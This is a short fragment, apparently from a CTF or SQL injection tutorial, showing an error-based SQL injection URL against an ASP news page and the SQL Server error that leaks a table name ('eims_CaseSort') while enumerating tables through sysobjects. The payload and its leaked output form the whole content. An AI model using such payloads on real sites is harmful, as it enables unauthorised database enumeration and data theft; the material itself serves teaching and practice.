 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and 0<(select top 1 name from sec.dbo.sysobjects where xtype='U' and name not in ('eims_CasePro'))
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'eims_CaseSort' 转换成数据类型 int 时失败。
/eims_cms_3.5/Config.asp，行 23